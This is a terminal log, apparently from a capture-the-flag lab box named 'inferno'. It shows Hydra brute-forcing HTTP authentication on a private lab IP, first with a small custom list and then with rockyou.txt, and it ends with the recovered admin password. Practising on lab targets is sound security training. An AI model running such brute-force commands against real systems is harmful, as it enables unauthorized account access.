 PWSH kali-linux PWSH Black
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get://10.10.232.226:80/inferno
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-01 15:08:20
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ vim pass
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ hydra -l admin -P pass 10.10.232.226 http-get /inferno -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-01 15:08:54
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get://10.10.232.226:80/inferno
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-01 15:08:54
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.232.226 http-get /inferno -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-01 15:09:02
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking http-get://10.10.232.226:80/inferno
[STATUS] 4463.00 tries/min, 4463 tries in 00:01h, 14339935 to do in 53:34h, 64 active
[STATUS] 4448.33 tries/min, 13345 tries in 00:03h, 14331053 to do in 53:42h, 64 active
[80][http-get] host: 10.10.232.226   login: admin   password: dante1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-01 15:12:16
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$
[0] 0:zsh* "HACK" 15:12 01-Dec-24